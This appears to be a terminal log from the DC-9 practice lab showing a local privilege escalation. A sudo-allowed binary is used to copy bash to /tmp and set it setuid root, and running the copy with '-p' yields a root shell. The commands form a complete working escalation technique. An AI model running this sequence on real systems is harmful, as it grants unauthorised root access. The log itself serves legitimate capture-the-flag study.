 fredf@dc-9:/opt/devstuff/test$ sudo ./test
cp /bin/bash /tmp/shell
chmod 4755 /tmp/shell
^CTraceback (most recent call last):
  File "test.py", line 6, in <module>
  File "subprocess.py", line 475, in communicate
  File "subprocess.py", line 125, in _eintr_retry_call
KeyboardInterrupt
[1912] Failed to execute script test
fredf@dc-9:/opt/devstuff/test$ cd /tmp
fredf@dc-9:/tmp$ ls
enum.sh  shell  systemd-private-6cba93926d904d669a53f93a
fredf@dc-9:/tmp$ ./shell -p
shell-4.4# whoami
root